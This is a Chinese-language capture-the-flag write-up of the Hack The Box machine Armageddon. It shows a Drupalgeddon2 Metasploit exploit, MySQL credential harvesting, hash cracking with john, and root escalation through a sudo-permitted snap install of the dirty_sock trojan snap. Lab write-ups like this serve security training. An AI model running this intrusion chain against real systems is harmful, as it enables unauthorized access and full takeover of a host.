Armageddon介绍

探测



二话不说先nmap扫一遍下ip

Nmap显示只有两个端口是开放的22和80。

此外,它还告诉您这里使用的CMS(内容管理系统)是Drupal 7。

msf渗透测试

启动matesploit:

msfconsile

search drupal查看可利用的payload列表。

使用如下





use exploit/unix/webapp/drupal_drupalgeddon2

show options

set RHOSTS 10.10.10.233 设置远程host ip

run执行有时会报错(Exploit completed, but no session was created),检查show options,show targets,info检查一遍。



meterpreter:

经过多次尝试,我们成功地获得了meterpreter shell。接下来现在该进行枚举了。





经过一些枚举后,我得到了一个setting.php文件,其中包含MYSQL用户凭据。

搜索用户和密码。



获得ssh用户凭证,现在有了MYSQL凭据尝试通过SSH使用凭据,但是没有用,继续尝试在本地连接到MYSQL数据库。得到了一个用户,它是密码哈希。

jhon:



使用jhon工具破解此哈希值。

john hash -w=/usr/share/wordlists/rockyou.txt

ssh:



获得密码后,SSH获取用户标志。

ssh [email protected]

接下来寻求root权限。



每当我有了用户密码时,首先要做的就是检查可与sudo一起使用的命令。

sudo -l查看超级用户能执行哪些命令。

[brucetherealadmin@armageddon ~]$ sudo -l

Matching Defaults entries for brucetherealadmin on armageddon:

!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",

env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",

env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",

secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User brucetherealadmin may run the following commands on armageddon:

(root) NOPASSWD: /usr/bin/snap install

寻找root能执行的命令:

使用如下脚本。





https://github.com/initstring/dirty_sock/blob/master/dirty_sockv2.py

在目标机上使用这个python代码中的Trojan_snap部分执行。

如果能看到如下文件:

添加用户dirty_sock密码dirty_sock它是哈希形式。

添加到sudoer组中,从而赋予他特权以超级用户身份使用sudo命令运行所有命令。

以sudo用户身份运行snap命令。并切换到我们的dirty_sock用户。



sudo /usr/bin/snap install --devmode lol.snap And then using Sudo -i gives us the root

结束

OVER

来源:freebuf.com 2021-04-02 14:39:57 by: stan1y

请登录后发表评论

注册